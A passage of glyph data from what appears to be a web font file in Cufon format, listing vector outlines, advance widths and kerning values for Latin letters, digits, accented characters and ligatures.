0r385,0r0,52r-328,0r0,261v33,-32,90,-62,159,-62v112,0,213,74,213,213v0,133,-102,215,-225,215","w":582},{"d":"338,-522v0,68,-66,108,-146,108v-80,0,-146,-39,-146,-108v0,-55,50,-92,104,-105v-50,-12,-97,-43,-97,-95v0,-74,72,-105,139,-105v66,0,139,31,139,105v0,52,-46,83,-96,95v53,13,103,50,103,105xm287,-719v0,-46,-43,-71,-95,-71v-52,0,-95,25,-95,71v0,55,73,71,95,76v23,-5,95,-21,95,-76xm293,-525v0,-60,-78,-82,-101,-85v-23,3,-102,25,-102,85v0,47,48,75,102,75v53,0,101,-28,101,-75"},{"d":"644,-285v0,164,-133,297,-297,297v-164,0,-297,-133,-297,-297v0,-164,133,-297,297,-297v164,0,297,133,297,297","w":695},{"d":"306,12v-149,0,-225,-86,-225,-222r0,-340r55,0r0,338v0,109,60,175,170,175v110,0,171,-66,171,-175r0,-338r55,0r0,340v0,136,-77,222,-226,222xm490,-630r-363,0r0,-38r363,0r0,38","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,",":17,".":17,"\u201a":17,"\u201e":17,"\u2026":17,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":20}},{"d":"154,-421r-46,0r0,-341r-64,69r-27,-29r97,-99r40,0r0,400","w":214},{"d":"301,12v-68,0,-129,-35,-168,-90r0,262r-52,0r0,-851r52,0r0,260v34,-49,96,-88,168,-88v129,0,216,98,216,253v0,154,-87,254,-216,254xm292,-35v108,0,169,-90,169,-207v0,-117,-61,-206,-169,-206v-67,0,-131,40,-159,86r0,239v28,46,92,88,159,88","w":567,"k":{"T":123,"\u021a":123,"\u0164":123,"\u0166":123,",":9,".":9,"\u201a":9,"\u201e":9,"\u2026":9,"?":43,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"Y":127,"\u00dd":127,"\u0178":127,"\u0176":127,"V":60,"W":40,"\u0174":40,"x":39}},{"d":"309,12v-180,0,-245,-166,-245,-345v0,-171,72,-344,255,-344v87,0,140,35,180,85r-33,41v-33,-43,-74,-74,-147,-74v-153,0,-204,166,-196,324v28,-46,105,-111,195,-111v120,0,215,69,215,211v0,109,-81,213,-224,213xm307,-40v114,0,168,-88,168,-160v0,-109,-71,-161,-167,-161v-73,0,-144,47,-182,114v8,91,56,207,181,207","w":588},{"d":"396,13v-188,0,-338,-140,-338,-346v0,-206,150,-345,338,-345v110,0,190,44,251,114r-43,31v-47,-56,-123,-93,-208,-93v-156,0,-278,119,-278,293v0,172,122,294,278,294v89,0,160,-44,196,-81r0,-160r-252,0r0,-51r309,0r0,233v-59,66,-148,111,-253,111xm399,-732v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":711,"k":{"T":2,"\u021a":2,"\u0164":2,"\u0166":2,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u2206":2,"\u0100":2,"\u0102":2,"\u0104":2,"\u01fc":2,"X":2,"V":3,"W":2,"\u0174":2,"Y":5,"\u00dd":5,"\u0178":5,"\u0176":5,"?":3}},{"d":"461,0r-52,0r0,-327v4,-183,-220,-127,-274,-38r0,365r-52,0r0,-483r52,0r0,73v35,-42,104,-85,174,-85v98,0,152,48,152,157r0,338xm299,-556r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":540},{"d":"484,0r-68,0r-158,-224r-122,0r0,224r-55,0r0,-550r218,0v112,0,176,70,176,162v0,93,-62,157,-158,161xm295,-273v82,0,123,-48,123,-115v0,-66,-44,-113,-123,-113r-159,0r0,228r159,0xm415,-750r-172,144r-44,0r154,-144r62,0","w":533},{"d":"499,-872r-172,144r-44,0r154,-144r62,0xm343,12v-171,0,-260,-104,-260,-268r0,-411r58,0r0,410v0,135,71,217,202,217v131,0,202,-82,202,-217r0,-410r58,0r0,411v0,165,-88,268,-260,268","w":686},{"d":"467,-411r-438,0r0,-42r438,0r0,42xm467,-216r-438,0r0,-41r438,0r0,41","w":496},{"d":"133,0r-52,0r0,-483r52,0r0,83v41,-54,96,-93,163,-93r0,57v-69,-13,-133,37,-163,84r0,352xm210,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":317,"k":{"Y":50,"\u00dd":50,"\u0178":50,"\u0176":50,"T":54,"\u021a":54,"\u0164":54,"\u0166":54,"V":22,"W":3,"\u0174":3,",":82,".":82,"\u201a":82,"\u201e":82,"\u2026":82,"X":5}},{"d":"260,0r-55,0r0,-501r-176,0r0,-49r408,0r0,49r-177,0r0,501","w":465,"k":{"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30,"T":34,"\u021a":34,"\u0164":34,"\u0166":34,"V":2,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"&":47,",":60,".":60,"\u201a":60,"\u201e":60,"\u2026":60,"\uf66d":42,"\uf66e":42,"\uf66f":42,"\uf670":42,"\uf761":42,"\uf7e0":42,"\uf7e1":42,"\uf7e2":42,"\uf7e3":42,"\uf7e4":42,"\uf7e5":42,"\uf7e6":42,"\uf688":72,"\uf76a":72,"\uf726":49}},{"d":"568,-667r-427,667r-45,0r426,-667r46,0xm735,-101v0,68,-66,108,-146,108v-80,0,-146,-39,-146,-108v0,-55,50,-92,104,-105v-50,-12,-97,-43,-97,-95v0,-74,72,-105,139,-105v66,0,139,31,139,105v0,52,-46,83,-96,95v53,13,103,50,103,105xm684,-298v0,-46,-43,-71,-95,-71v-52,0,-95,25,-95,71v0,55,73,71,95,76v23,-5,95,-21,95,-76xm690,-104v0,-60,-78,-82,-101,-85v-23,3,-102,25,-102,85v0,47,48,75,102,75v53,0,101,-28,101,-75xm154,-267r-46,0r0,-341r-64,69r-27,-29r97,-99r40,0r0,400","w":781},{"d":"559,0r-54,0r0,-259r-358,0r0,259r-55,0r0,-411r-81,0r0,-38r81,0r0,-101r55,0r0,101r358,0r0,-101r54,0r0,101r79,0r0,38r-79,0r0,411xm147,-307r358,0r0,-104r-358,0r0,104","w":650,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"238,-728r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0xm140,0r-57,0r0,-667r57,0r0,667","w":223},{"d":"541,-275v0,140,-74,287,-246,287v-174,0,-247,-147,-247,-287v0,-141,73,-287,247,-287v172,0,246,146,246,287xm480,-275v0,-116,-51,-235,-185,-235v-135,0,-187,119,-187,235v0,116,52,235,187,235v133,0,185,-119,185,-235","w":588},{"d":"159,109r31,16v-13,31,-38,61,-86,61v-45,0,-85,-25,-85,-85v0,-40,25,-78,62,-105r0,-546r55,0r-1,550v-48,23,-79,55,-79,99v0,36,19,54,48,54v29,0,46,-16,55,-44","w":215,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"110,-403v-24,0,-45,-20,-45,-43v0,-24,21,-44,45,-44v24,0,44,20,44,44v0,23,-20,43,-44,43xm110,9v-24,0,-45,-20,-45,-44v0,-23,21,-43,45,-43v24,0,44,20,44,43v0,24,-20,44,-44,44","w":217,"k":{"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"Y":55,"\u00dd":55,"\u0178":55,"\u0176":55}},{"d":"335,22v0,81,-64,131,-144,131v-69,0,-115,-26,-143,-65r27,-30v27,37,64,57,116,57v59,0,100,-39,100,-91v0,-102,-139,-120,-198,-53r-33,-13r0,-212r248,0r0,38r-203,0r0,149v67,-69,230,-42,230,89"},{"d":"185,0r-63,0r280,-615r-369,0r0,-52r437,0r0,40","w":502,"k":{",":99,".":99,"\u201a":99,"\u201e":99,"\u2026":99}},{"d":"233,-570r0,35r-89,-4r0,221r89,-4r0,35r-89,-3r4,110r-39,0r4,-110r-89,3r0,-35r89,4r0,-221r-89,4r0,-35r89,3r-4,-110r39,0r-4,110","w":257},{"d":"247,-243r-160,180r-57,0r160,-180r-160,-177r57,0","w":277},{"d":"28,-117v0,-126,177,-138,177,-219v0,-12,-5,-28,-29,-43r39,-23v29,22,39,45,39,67v0,106,-173,116,-173,211v0,51,45,88,118,88v75,0,120,-31,155,-76r31,33v-41,54,-104,90,-189,90v-105,0,-168,-59,-168,-128xm164,-515v0,-24,20,-44,44,-44v24,0,44,20,44,44v0,23,-20,43,-44,43v-24,0,-44,-20,-44,-43","w":397},{"d":"440,0r-52,0r0,-57v-94,113,-333,89,-333,-92v0,-182,241,-203,333,-91r0,-98v0,-72,-58,-111,-129,-111v-61,0,-108,21,-152,71r-29,-36v50,-54,106,-81,186,-81v98,0,176,47,176,155r0,340xm242,-29v58,0,112,-22,146,-66r0,-106v-34,-45,-88,-67,-146,-67v-79,0,-132,51,-132,120v0,68,53,119,132,119xm324,-556r-44,0r-172,-144r62,0","w":521},{"d":"17,85r31,24v177,-255,177,-629,0,-884r-31,22v63,129,106,246,106,420v0,173,-43,291,-106,418","w":227},{"d":"459,0r-52,0r0,-71v-39,44,-104,83,-174,83v-98,0,-152,-46,-152,-155r0,-340r52,0r0,328v-4,182,218,126,274,40r0,-368r52,0r0,483xm413,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm209,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37","w":540},{"d":"632,0r-66,0r-66,-164r-353,0r-66,164r-66,0r273,-667r71,0xm481,-216r-157,-390r-158,390r315,0xm499,-813v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":647},{"d":"159,-14v0,56,-33,109,-72,136r-29,-24v32,-22,56,-61,58,-92v-29,6,-51,-14,-51,-41v0,-23,19,-43,43,-43v27,0,51,23,51,64","w":219,"k":{"c":9,"d":9,"e":9,"g":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00f0":9,"\u00e7":9,"\u010f":9,"\u0119":9,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"T":92,"\u021a":92,"\u0164":92,"\u0166":92,"V":89,"W":69,"\u0174":69,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"\uf671":26,"\uf672":26,"\uf673":26,"\uf674":26,"\uf67d":26,"\uf67e":26,"\uf67f":26,"\uf680":26,"\uf691":26,"\uf692":26,"\uf693":26,"\uf694":26,"\uf6fa":26,"\uf763":26,"\uf767":26,"\uf76f":26,"\uf771":26,"\uf7e7":26,"\uf7f2":26,"\uf7f3":26,"\uf7f4":26,"\uf7f5":26,"\uf7f6":26,"\uf7f8":26,"f":22,"\ufb01":22,"\ufb02":22,"\u017f":22,"\ue004":22,"\ue005":22,"\ufb00":22,"\ufb03":22,"\ufb04":22,"t":22,"\u021b":22,"\u0165":22,"\u0167":22,"v":69,"w":47,"y":59,"\u00fd":59,"\u00ff":59,"\u0177":59,"1":69,"0":36,"6":36,"7":63,"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60,"\uf776":51,"\uf69f":17,"\uf6a0":17,"\uf6a1":17,"\uf6a2":17,"\uf6a3":17,"\uf775":17,"\uf7f9":17,"\uf7fa":17,"\uf7fb":17,"\uf7fc":17,"\uf6a6":49,"\uf777":49,"\uf6a9":70,"\uf779":70,"\uf7fd":70,"\uf7ff":70,"\"":73,"\u2019":73,"\u2018":73,"'":73,"\u201c":73,"\u201d":73,"\u2122":73,"\u00ae":73,"j":-40,"\u0135":-40}},{"d":"707,0r-58,0r0,-595r-243,595r-22,0r-244,-595r0,595r-57,0r0,-667r85,0r227,555r226,-555r86,0r0,667","w":790},{"d":"349,-54v0,96,-45,207,-157,207v-113,0,-157,-111,-157,-207v0,-97,44,-206,157,-206v112,0,157,109,157,206xm302,-54v0,-83,-28,-168,-110,-168v-83,0,-111,85,-111,168v0,83,29,169,111,169v82,0,110,-86,110,-169"},{"d":"371,-299r-242,-316r384,0r0,-52r-454,0r0,52r242,317r-243,336r0,52r455,0r0,-52r-387,0","w":571},{"d":"288,12v-142,0,-234,-113,-234,-254v0,-141,92,-253,234,-253v84,0,132,33,171,82r-36,32v-35,-48,-79,-67,-132,-67v-113,0,-182,90,-182,206v0,116,69,207,182,207v53,0,97,-20,132,-68r36,32v-39,50,-87,83,-171,83","w":494,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"?":22,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"Y":62,"\u00dd":62,"\u0178":62,"\u0176":62,"V":33,"W":22,"\u0174":22}},{"d":"684,-667r-427,667r-45,0r426,-667r46,0xm850,-101v0,68,-66,108,-146,108v-80,0,-146,-39,-146,-108v0,-55,50,-92,104,-105v-50,-12,-97,-43,-97,-95v0,-74,72,-105,139,-105v66,0,139,31,139,105v0,52,-46,83,-96,95v53,13,103,50,103,105xm799,-298v0,-46,-43,-71,-95,-71v-52,0,-95,25,-95,71v0,55,73,71,95,76v23,-5,95,-21,95,-76xm805,-104v0,-60,-78,-82,-101,-85v-23,3,-102,25,-102,85v0,47,48,75,102,75v53,0,101,-28,101,-75xm335,-391v0,81,-64,131,-144,131v-69,0,-115,-26,-143,-65r27,-30v27,37,64,57,116,57v59,0,100,-39,100,-91v0,-102,-139,-120,-198,-53r-33,-13r0,-212r248,0r0,38r-203,0r0,149v67,-69,230,-42,230,89","w":896},{"d":"290,12v-110,0,-193,-45,-244,-106r37,-43v43,49,113,97,209,97v136,0,175,-76,175,-133v0,-196,-400,-94,-400,-327v0,-109,98,-178,219,-178v99,0,175,35,226,94r-38,42v-48,-58,-116,-84,-191,-84v-89,0,-156,51,-156,123v0,171,400,77,400,326v0,86,-57,189,-237,189xm447,-872r-172,144r-44,0r154,-144r62,0","w":581,"k":{"T":3,"\u021a":3,"\u0164":3,"\u0166":3,"Y":10,"\u00dd":10,"\u0178":10,"\u0176":10,"\uf69c":3,"\uf69d":3,"\uf69e":3,"\uf774":3,"\uf776":2,"\uf6a6":2,"\uf777":2,"\uf6a9":13,"\uf779":13,"\uf7fd":13,"\uf7ff":13,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"t":19,"\u021b":19,"\u0165":19,"\u0167":19,"v":3,"w":2,"x":12,"y":3,"\u00fd":3,"\u00ff":3,"\u0177":3}},{"d":"94,128v0,40,-20,75,-45,93v-8,-6,-14,-11,-22,-18v18,-11,37,-36,37,-54v-15,4,-33,-12,-33,-29v0,-16,14,-31,31,-31v19,0,32,17,32,39","w":131},{"d":"328,-326r-43,0r0,-207v4,-118,-142,-83,-177,-28r0,235r-43,0r0,-314r43,0r0,47v23,-27,68,-55,115,-55v82,0,105,42,105,108r0,214","w":393},{"d":"440,0r-52,0r0,-57v-94,113,-333,89,-333,-92v0,-182,241,-203,333,-91r0,-98v0,-72,-58,-111,-129,-111v-61,0,-108,21,-152,71r-29,-36v50,-54,106,-81,186,-81v98,0,176,47,176,155r0,340xm242,-29v58,0,112,-22,146,-66r0,-106v-34,-45,-88,-67,-146,-67v-79,0,-132,51,-132,120v0,68,53,119,132,119xm435,-654v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":521},{"d":"396,13v-188,0,-338,-140,-338,-346v0,-206,150,-345,338,-345v110,0,190,44,251,114r-43,31v-47,-56,-123,-93,-208,-93v-156,0,-278,119,-278,293v0,172,122,294,278,294v89,0,160,-44,196,-81r0,-160r-252,0r0,-51r309,0r0,233v-59,66,-148,111,-253,111xm574,-813v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":711,"k":{"T":2,"\u021a":2,"\u0164":2,"\u0166":2,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u2206":2,"\u0100":2,"\u0102":2,"\u0104":2,"\u01fc":2,"X":2,"V":3,"W":2,"\u0174":2,"Y":5,"\u00dd":5,"\u0178":5,"\u0176":5,"?":3}},{"d":"343,39r-60,0r0,107r-44,0r0,-107r-196,0r0,-35r179,-258r61,0r0,256r60,0r0,37xm239,2r0,-215r-150,215r150,0"},{"d":"140,0r-57,0r0,-667r57,0r0,667","w":223},{"d":"363,0r-280,0r0,-667r274,0v112,0,184,65,184,170v0,84,-57,141,-117,153v71,11,130,85,130,164v0,111,-72,180,-191,180xm350,-368v86,0,131,-54,131,-123v0,-68,-45,-124,-131,-124r-210,0r0,247r210,0xm354,-52v88,0,140,-51,140,-132v0,-68,-47,-132,-140,-132r-214,0r0,264r214,0","w":615,"k":{"T":19,"\u021a":19,"\u0164":19,"\u0166":19,"V":12,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":19,"\uf76a":19,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10}},{"d":"363,-591r-363,0r0,-38r363,0r0,38","w":363},{"d":"154,146r-46,0r0,-341r-64,69r-27,-29r97,-99r40,0r0,400","w":214},{"d":"133,0r-52,0r0,-483r52,0r0,483xm289,-579r-363,0r0,-38r363,0r0,38","w":214},{"d":"405,-728r-44,0r-172,-144r62,0xm343,12v-171,0,-260,-104,-260,-268r0,-411r58,0r0,410v0,135,71,217,202,217v131,0,202,-82,202,-217r0,-410r58,0r0,411v0,165,-88,268,-260,268","w":686},{"d":"568,-667r-427,667r-45,0r426,-667r46,0xm732,-108v0,67,-55,115,-145,115v-69,0,-120,-29,-144,-65r26,-28v25,33,67,55,117,55v62,0,100,-30,100,-78v1,-70,-75,-85,-148,-78r0,-38v66,6,142,-6,142,-72v0,-46,-44,-71,-96,-71v-47,0,-80,16,-111,50r-25,-27v29,-34,76,-61,139,-61v77,0,138,39,138,106v0,61,-53,88,-89,93v36,3,96,33,96,99xm154,-267r-46,0r0,-341r-64,69r-27,-29r97,-99r40,0r0,400","w":781},{"d":"133,0r-52,0r0,-483r52,0r0,83v41,-54,96,-93,163,-93r0,57v-69,-13,-133,37,-163,84r0,352xm344,-700r-172,144r-44,0r154,-144r62,0","w":317,"k":{"Y":50,"\u00dd":50,"\u0178":50,"\u0176":50,"T":54,"\u021a":54,"\u0164":54,"\u0166":54,"V":22,"W":3,"\u0174":3,",":82,".":82,"\u201a":82,"\u201e":82,"\u2026":82,"X":5}},{"d":"368,100r-38,0r0,-729r-93,0r0,729r-38,0r0,-423v-95,0,-172,-77,-172,-172v0,-95,77,-172,172,-172r169,0r0,767","w":449},{"d":"335,-108v0,67,-55,115,-145,115v-69,0,-120,-29,-144,-65r26,-28v25,33,67,55,117,55v62,0,100,-30,100,-78v1,-70,-75,-85,-148,-78r0,-38v66,6,142,-6,142,-72v0,-46,-44,-71,-96,-71v-47,0,-80,16,-111,50r-25,-27v29,-34,76,-61,139,-61v77,0,138,39,138,106v0,61,-53,88,-89,93v36,3,96,33,96,99"},{"d":"543,0r-69,0r-187,-276r-147,0r0,276r-57,0r0,-667r249,0v115,0,203,73,203,195v0,121,-85,188,-185,192xm327,-328v89,0,148,-60,148,-144v0,-84,-59,-143,-148,-143r-187,0r0,287r187,0xm837,12v-68,0,-129,-35,-168,-90r0,262r-52,0r0,-667r52,0r0,76v34,-49,96,-88,168,-88v129,0,216,98,216,253v0,154,-87,254,-216,254xm828,-35v108,0,169,-90,169,-207v0,-117,-61,-206,-169,-206v-67,0,-131,40,-159,86r0,239v28,46,92,88,159,88","w":1103},{"d":"151,0r-53,0r0,-437r-80,0r0,-46r80,0v-9,-115,35,-196,131,-194v34,0,61,7,92,34r-25,38v-16,-15,-36,-25,-62,-25v-70,0,-89,66,-83,147r98,0r0,46r-98,0r0,437xm416,0r-53,0r0,-437r-80,0r0,-46r80,0v-18,-143,75,-232,196,-179r-16,43v-63,-32,-135,8,-127,92r0,44r98,0r0,46r-98,0r0,437xm637,-559v-21,0,-40,-18,-40,-40v0,-22,19,-39,40,-39v22,0,40,17,40,39v0,22,-18,40,-40,40xm663,0r-52,0r0,-483r52,0r0,483","w":743},{"d":"76,-690v-16,0,-30,-14,-30,-30v0,-16,14,-31,30,-31v16,0,30,15,30,31v0,16,-14,30,-30,30xm97,-326r-43,0r0,-314r43,0r0,314","w":152},{"d":"602,0r-78,0v-23,-20,-54,-49,-85,-80v-48,54,-111,92,-196,92v-110,0,-201,-62,-201,-182v0,-106,71,-159,149,-202v-33,-52,-55,-105,-55,-153v0,-88,71,-152,159,-152v82,0,140,45,140,126v0,100,-87,145,-173,191v59,80,114,136,175,202v40,-60,65,-126,76,-162r48,20v-21,53,-48,120,-88,178v39,39,80,78,129,122xm405,-115v-85,-87,-124,-131,-189,-220v-64,38,-116,83,-116,162v0,91,70,139,147,139v65,0,117,-34,158,-81xm192,-524v0,39,19,84,46,127v76,-40,145,-77,145,-152v0,-55,-38,-84,-87,-84v-57,0,-104,45,-104,109","w":639,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"Y":96,"\u00dd":96,"\u0178":96,"\u0176":96,"V":50,"W":54,"\u0174":54,"\uf6a9":67,"\uf779":67,"\uf7fd":67,"\uf7ff":67,"\uf69c":67,"\uf69d":67,"\uf69e":67,"\uf774":67,"\uf776":40,"\uf6a6":10,"\uf777":10}},{"d":"17,175r31,24v177,-255,177,-629,0,-884r-31,22v63,129,106,246,106,420v0,173,-43,291,-106,418","w":227},{"d":"527,90r-58,0r0,-705r-265,0r0,705r-58,0r0,-705r-111,0r0,-52r603,0r0,52r-111,0r0,705","w":673},{"d":"449,0r-368,0r0,-550r368,0r0,49r-313,0r0,194r308,0r0,49r-308,0r0,209r313,0r0,49xm270,-635v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":505},{"d":"210,-353v69,0,111,-55,111,-130v0,-74,-42,-130,-111,-130v-42,0,-84,25,-102,52r0,156v18,28,60,52,102,52xm108,-326r-43,0r0,-434r43,0r0,170v26,-36,66,-58,111,-58v86,0,146,64,146,165v0,102,-61,165,-146,165v-48,0,-88,-25,-111,-57r0,49","w":408},{"d":"616,0r-56,0r-420,-573r0,573r-57,0r0,-667r58,0r418,565r0,-565r57,0r0,667xm401,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":699},{"d":"51,-541v0,-56,33,-108,72,-136r29,24v-32,22,-56,61,-58,93v26,-8,51,13,51,40v0,23,-19,43,-43,43v-27,0,-51,-23,-51,-64","w":219,"k":{"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"A":107,"\u00c6":107,"\u00c1":107,"\u00c2":107,"\u00c4":107,"\u00c0":107,"\u00c5":107,"\u00c3":107,"\u2206":107,"\u0100":107,"\u0102":107,"\u0104":107,"\u01fc":107,"C":2,"G":2,"O":2,"Q":2,"\u00d8":2,"\u0152":2,"\u00c7":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d5":2,"\u0106":2,"\u0108":2,"\u010a":2,"\u010c":2,"\u011c":2,"\u011e":2,"\u0120":2,"\u0122":2,"\u014c":2,"\u014e":2,"\u0150":2,"\u01fe":2,"\uf66d":80,"\uf66e":80,"\uf66f":80,"\uf670":80,"\uf761":80,"\uf7e0":80,"\uf7e1":80,"\uf7e2":80,"\uf7e3":80,"\uf7e4":80,"\uf7e5":80,"\uf7e6":80,"s":30,"\u015f":30,"\u0219":30,"J":86,"\u0134":86,",":73,".":73,"\u201a":73,"\u201e":73,"\u2026":73}},{"d":"306,12v-149,0,-225,-86,-225,-222r0,-340r55,0r0,338v0,109,60,175,170,175v110,0,171,-66,171,-175r0,-338r55,0r0,340v0,136,-77,222,-226,222","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,",":17,".":17,"\u201a":17,"\u201e":17,"\u2026":17,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":20}},{"d":"409,-333r-48,0r-147,-293r-147,293r-48,0r174,-334r42,0","w":428},{"d":"295,12v-141,0,-241,-105,-241,-254v0,-140,98,-253,232,-253v151,0,232,119,228,270r-404,0v5,105,75,192,189,192v61,0,117,-23,158,-67r27,34v-48,50,-109,78,-189,78xm461,-266v-1,-82,-55,-184,-176,-184v-114,0,-171,100,-175,184r351,0xm288,-582v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":567},{"d":"464,109r31,16v-13,31,-38,61,-86,61v-45,0,-85,-25,-85,-85v0,-41,26,-80,64,-106r0,-52v-94,113,-333,89,-333,-92v0,-182,241,-203,333,-91r0,-98v0,-72,-58,-111,-129,-111v-61,0,-108,21,-152,71r-29,-36v50,-54,106,-81,186,-81v98,0,176,47,176,155r0,340v-48,23,-79,55,-79,99v0,36,19,54,48,54v29,0,46,-16,55,-44xm242,-29v58,0,112,-22,146,-66r0,-106v-34,-45,-88,-67,-146,-67v-79,0,-132,51,-132,120v0,68,53,119,132,119","w":521,"k":{"T":114,"\u021a":114,"\u0164":114,"\u0166":114,"?":33,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"V":63,"W":42,"\u0174":42}},{"d":"288,12v-142,0,-234,-113,-234,-254v0,-141,92,-253,234,-253v84,0,132,33,171,82r-36,32v-35,-48,-79,-67,-132,-67v-113,0,-182,90,-182,206v0,116,69,207,182,207v53,0,97,-20,132,-68r36,32v-39,50,-87,83,-171,83xm448,-700r-172,144r-44,0r154,-144r62,0","w":494},{"d":"133,0r-52,0r0,-667r52,0r0,667xm158,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":214},{"d":"230,-154r0,-78r-78,0v-43,0,-75,35,-75,78v0,43,33,79,76,79v43,0,77,-36,77,-79xm230,-435r0,-79v0,-43,-33,-78,-76,-78v-43,0,-77,35,-77,78v0,43,34,79,77,79r76,0xm265,-265r137,0r0,-137r-137,0r0,137xm590,-154v0,-43,-32,-78,-75,-78r-78,0r0,78v0,43,34,79,77,79v43,0,76,-36,76,-79xm590,-514v0,-43,-33,-78,-76,-78v-43,0,-77,35,-77,78r0,79r78,0v43,0,75,-36,75,-79xm625,-154v0,61,-50,112,-111,112v-61,0,-112,-51,-112,-112r0,-78r-137,0r0,78v0,61,-51,112,-112,112v-61,0,-111,-51,-111,-112v0,-61,50,-111,111,-111r77,0r0,-137r-76,0v-61,0,-112,-51,-112,-112v0,-61,51,-111,112,-111v61,0,111,50,111,111r0,79r137,0r0,-79v0,-61,51,-111,112,-111v61,0,111,50,111,111v0,61,-50,112,-111,112r-77,0r0,137r77,0v61,0,111,50,111,111","w":667},{"d":"210,175r-31,24v-177,-255,-177,-629,0,-884r31,22v-63,129,-106,246,-106,420v0,173,43,291,106,418","w":227,"k":{"j":-110,"\u0135":-110}},{"d":"154,-556r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":250},{"d":"297,-538r-162,0r0,128v35,-42,104,-85,174,-85v98,0,152,46,152,155r0,340r-52,0r0,-329v3,-182,-221,-124,-274,-36r0,365r-52,0r0,-538r-72,0r0,-38r72,0r0,-91r52,0r0,91r162,